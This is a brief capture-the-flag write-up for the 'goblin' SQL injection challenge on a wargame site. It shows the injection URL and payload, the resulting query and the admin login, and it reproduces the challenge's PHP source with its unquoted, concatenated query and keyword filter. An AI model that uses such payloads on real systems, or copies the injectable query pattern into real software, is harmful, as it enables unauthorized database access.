 https://los.rubiya.kr/chall/goblin
los.rubiya.kr/chall/goblin_e5afb87a6716708e3af46a849517afdc.php?no=0%20or%20no!=1
query : select id from prob_goblin where id='guest' and no=0 or no!=1
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>